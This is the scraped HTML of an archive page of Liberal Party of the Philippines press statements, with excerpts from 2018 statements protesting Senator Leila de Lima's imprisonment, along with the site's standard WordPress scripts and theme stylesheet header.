		<div class="entry-content">
		<div class="entry-summary">
		<p>Isang taon na ang nakakaraan, magkakasama kami ng ilang kaibigan, kapartido, at kaalyado nang nabalitaan namin ang atas ng administrasyong dakpin at ikulong si Senadora Leila de Lima. Binantayan namin siya at dinamayan, mulat na anumang oras ay maaaring damputin si Senadora Leila at dalhin siya sa Crame. Bukas, sasapit ang unang taon ng pagkakakulong [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/pahayag-ni-senador-kiko-pangilinan-sa-mga-kasapi-ng-partido-liberal-sa-pagsapit-ng-unang-taon-ng-pagkakapiit-ni-senadora-leila-de-lima/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>, <a href="https://liberal.ph/tag/sen-kiko-pangilinan/" rel="tag">Sen. Kiko Pangilinan</a>, <a href="https://liberal.ph/tag/sen-leila-de-lima/" rel="tag">Sen. Leila de Lima</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1088" class="post-1088 post type-post status-publish format-standard hentry category-press-statement tag-freeleila tag-senator-leila-de-lima">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/partido-liberal-statement-sen-leila-de-limas-continued-unjust-imprisonment/" rel="bookmark" class="plain">Partido Liberal statement on Sen. Leila de Lima’s continued unjust imprisonment</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/partido-liberal-statement-sen-leila-de-limas-continued-unjust-imprisonment/" rel="bookmark"><time class="entry-date published updated" datetime="2018-02-14T13:54:11+08:00">February 14, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Free Leila! Senator Leila de Lima is a classic case of &#8220;nagmahal sa bayan, sinaktan, kinulong, pinagkakaitan ng karapatan.” Today, Valentine&#8217;s Day, is the start of a month-long commemoration of her year-long incarceration on false drug charges. For close to a year now, she has been deprived of her freedoms, mainly that of being with [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/partido-liberal-statement-sen-leila-de-limas-continued-unjust-imprisonment/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/freeleila/" rel="tag">#FreeLeila</a>, <a href="https://liberal.ph/tag/senator-leila-de-lima/" rel="tag">Senator Leila De Lima</a>		</span>
			
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><a class="prev page-number" href="https://liberal.ph/category/lp/press-statement/page/6/"><i class="icon-angle-left" ></i></a></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/1/">1</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/4/">4</a></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/5/">5</a></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/6/">6</a></li><li><span aria-current="page" class="page-number current">7</span></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/8/">8</a></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/9/">9</a></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/10/">10</a></li><li><a class="page-number" href="https://liberal.ph/category/lp/press-statement/page/11/">11</a></li><li><a class="next page-number" href="https://liberal.ph/category/lp/press-statement/page/8/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Other News</span></span><div class="is-divider small"></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/lp-nominates-initial-senatorial-slate-expresses-full-trust-and-support-in-vp-robredos-efforts-to-unify-opposition/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/thumb.png" alt="LP nominates initial senatorial slate, expresses “full trust and support” in VP Robredo’s efforts to unify opposition" width="53" height="53"></a><h3 class="rpwe-title"><a href="https://liberal.ph/lp-nominates-initial-senatorial-slate-expresses-full-trust-and-support-in-vp-robredos-efforts-to-unify-opposition/" target="_self">LP nominates initial senatorial slate, expresses “full trust and support” in VP Robredo’s efforts to unify opposition</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/liberals-hold-general-assembly-for-chapters-sets-eyes-on-2022/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/thumb.png" alt="Liberals hold General Assembly for Chapters, sets eyes on 2022" width="53" height="53"></a><h3 class="rpwe-title"><a href="https://liberal.ph/liberals-hold-general-assembly-for-chapters-sets-eyes-on-2022/" target="_self">Liberals hold General Assembly for Chapters, sets eyes on 2022</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/on-vp-leni-robredos-efforts-to-form-a-broad-and-unified-coalition-for-2022/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/thumb.png" alt="ON VP LENI ROBREDO’S EFFORTS TO FORM A BROAD AND UNIFIED COALITION FOR 2022" width="53" height="53"></a><h3 class="rpwe-title"><a href="https://liberal.ph/on-vp-leni-robredos-efforts-to-form-a-broad-and-unified-coalition-for-2022/" target="_self">ON VP LENI ROBREDO’S EFFORTS TO FORM A BROAD AND UNIFIED COALITION FOR 2022</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/pangilinan-clamor-for-robredos-presidential-bid-growing-stronger/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/thumb.png" alt="Pangilinan: Clamor for Robredo’s presidential bid growing stronger" width="53" height="53"></a><h3 class="rpwe-title"><a href="https://liberal.ph/pangilinan-clamor-for-robredos-presidential-bid-growing-stronger/" target="_self">Pangilinan: Clamor for Robredo’s presidential bid growing stronger</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/stop-victim-blaming/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://liberal.ph/wp-content/uploads/2021/01/victimblaming-53x53.jpg" alt="Stop victim-blaming" height="53" width="53" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://liberal.ph/stop-victim-blaming/" target="_self">Stop victim-blaming</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/end-impunity-stop-the-killings/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://liberal.ph/wp-content/uploads/2020/12/endimpunity-53x53.jpg" alt="END IMPUNITY: STOP THE KILLINGS!" height="53" width="53" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://liberal.ph/end-impunity-stop-the-killings/" target="_self">END IMPUNITY: STOP THE KILLINGS!</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>From the Leaders</span></span><div class="is-divider small"></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/this-is-the-time-for-women-to-shine/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://liberal.ph/wp-content/uploads/2018/03/VP-45x45.png" alt="This is the Time for Women to Shine" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://liberal.ph/this-is-the-time-for-women-to-shine/" target="_self">This is the Time for Women to Shine</a></h3><time class="rpwe-time published" datetime="2018-03-31T14:37:22+08:00">March 31, 2018</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/learning-from-a-loss/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/Abad-45x45.jpg" alt="Learning from a Loss" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://liberal.ph/learning-from-a-loss/" target="_self">Learning from a Loss</a></h3><time class="rpwe-time published" datetime="2017-08-23T13:52:06+08:00">August 23, 2017</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/redefining-liberal-partys-role-philippine-society/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/FNP-200x200-45x45.png" alt="REDEFINING THE LIBERAL PARTY’S ROLE IN PHILIPPINE SOCIETY" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://liberal.ph/redefining-liberal-partys-role-philippine-society/" target="_self">REDEFINING THE LIBERAL PARTY’S ROLE IN PHILIPPINE SOCIETY</a></h3><time class="rpwe-time published" datetime="2017-08-23T13:47:57+08:00">August 23, 2017</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://liberal.ph/inspiring-change-within/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://liberal.ph/wp-content/uploads/2017/08/VP-Leni-200x200-45x45.jpg" alt="Inspiring Change Within" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://liberal.ph/inspiring-change-within/" target="_self">Inspiring Change Within</a></h3><time class="rpwe-time published" datetime="2017-08-23T13:41:59+08:00">August 23, 2017</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://liberal.ph/privacy-policy"/ target="_blank">Privacy Policy</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Liberal Party of the Philippines</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-319"><a href="https://liberal.ph">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://liberal.ph/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-260"><a href="#">News</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-258"><a href="https://liberal.ph/category/lp/press-statement/" aria-current="page">LP Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://liberal.ph/category/lp/press-release/">Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-684"><a href="https://liberal.ph/#">Media</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://liberal.ph/category/from-the-leaders/">From the Leaders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://liberal.ph/category/speeches/">Speeches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://liberal.ph/category/video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://liberal.ph/category/photos/">Photos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://liberal.ph/contact-us/">Contact us</a></li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/LiberalPartyPhilippines/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/liberal.ph/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/share?url=https://liberal.ph/" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#9ff3f6fdfaedfef3effeedebe6dff3f6fdfaedfef3b1eff7" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/liberalph/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<script type="text/javascript" src="https://liberal.ph/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liberal.ph/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liberal.ph\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/liberal.ph\/wp-admin\/admin-ajax.php","nonce":"2f7cb03ff0","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/liberal.ph\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://liberal.ph/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://liberal.ph/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https://liberal.ph/wp-admin/admin-ajax.php","ajax_nonce":"31873f6fcd"};
//# sourceURL=email-before-download-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.8" id="email-before-download-js"></script>
<script type="text/javascript" src="https://liberal.ph/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://liberal.ph/wp-content/plugins/breeze/assets/js/js-front-end/breeze-lazy-load.min.js?ver=2.2.23" id="breeze-lazy-js"></script>
<script type="text/javascript" id="breeze-lazy-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function () {
							window.lazyLoadInstance = new LazyLoad({
						    elements_selector: ".br-lazy",
						    data_src: "breeze",
						    data_srcset: "brsrcset",
						    data_sizes: "brsizes",
						    class_loaded: "br-loaded",
						    threshold: 300,
								    });
						});
//# sourceURL=breeze-lazy-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://liberal.ph/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.1"},"ajaxurl":"https://liberal.ph/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://liberal.ph/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"139570889","post":"0","tz":"8","srv":"liberal.ph","arch_cat":"lp/press-statement","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "139570889", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liberal.ph/wp-includes/js/wp-emoji-release.min.js?ver=f013c17e5b671407660dfd81f70d19f5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liberal.ph/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We uses cookies to give you the best experience on our website. By continued use, you agree to our privacy policy and accept our use of such cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="I accept" style="background-color: #00a99d">I accept</button><button data-link-url="https://liberal.ph/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"420e816921884e83b2e8ac4b521fee4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5060 objects (983 KB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://liberal.ph/wp-content/themes/liberalph/style.css?ver=0.0.1
body_size: -166
content:
/*
 Theme Name:   The Liberal Party of the Philippines
 Theme URI:    http://liberal.ph/
 Description:  The Liberal Party of the Philippines Theme
 Author:       Team Liberal
 Author URI:   http://liberal.ph
 Template:     flatsome
 Version:      0.0.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  liberalph
*/
